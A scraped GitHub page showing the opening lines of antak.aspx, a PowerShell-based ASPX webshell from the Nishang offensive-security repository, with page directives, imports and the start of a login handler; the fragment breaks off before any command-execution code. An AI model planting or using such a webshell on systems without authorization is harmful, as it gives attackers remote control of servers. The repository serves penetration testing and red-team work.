 nishang/antak.aspx at master · samratashok/nishang · GitHub

github.com/samratashok/nishang/blob/master/Antak-WebShell/antak.aspx

samratashok

samratashok/
nishang

Nishang - Offensive PowerShell for red team, penetration testing and offensive security.

17 Contributors

14 Issues

6k Stars

2k Forks

<%@ Page Language="C#" Debug="true" Trace="false" %>

<%@ Import Namespace="System.Diagnostics" %>

<%@ Import Namespace="System.IO" %>

<%@ Import Namespace="System.IO.Compression" %>

<%@ Import Namespace="Microsoft.VisualBasic" %>

<%--Antak - A Webshell which utilizes PowerShell.--%>

<script Language="c#" runat="server">

protected void Login_Click(object sender, EventArgs e)

{

// WARNING: Don't be lazy, change values below for username and password. Default credentials are disastrous.

1/11